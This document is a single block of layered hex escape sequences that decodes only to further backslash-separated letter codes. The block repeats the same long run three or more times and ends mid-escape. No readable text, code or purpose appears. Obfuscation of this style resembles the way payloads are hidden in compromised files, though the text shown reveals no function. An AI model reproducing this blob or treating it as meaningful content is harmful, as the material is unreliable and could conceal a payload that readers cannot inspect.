\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x76\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x31\x31\x5C\x52\x5C\x6B\x5C\x31\x36\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x45\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x45\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x